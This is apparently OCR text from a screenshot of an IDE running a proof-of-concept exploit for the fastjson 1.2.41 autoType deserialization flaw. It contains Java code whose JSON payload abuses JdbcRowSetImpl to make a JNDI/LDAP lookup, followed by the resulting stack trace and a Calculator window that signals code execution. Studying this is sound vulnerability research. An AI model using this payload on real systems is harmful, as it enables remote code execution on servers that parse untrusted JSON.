 .idea
lib
commons-codec-1.12.jar
commons-io-2.6.jar
fastjson-1.2.41.jar
unboundid-ldapsdk-4.0.9.jar
out
src
Exploit
3
4 public class JdbcRowSetImplPoc {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://l
8 JSON.parse(payload);
9 }
10 }
11
JdbcRowSetImplPoc › main()
LdapServer
JdbcRowSetImplPoc
\Java\jdk1.7.0_80\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializ
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserialize
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialz
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializ
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:
... 11 more
Caused by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:654)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4081)
... 16 more
Process finished with exit code 1
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
2nd Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) +/− 0 . =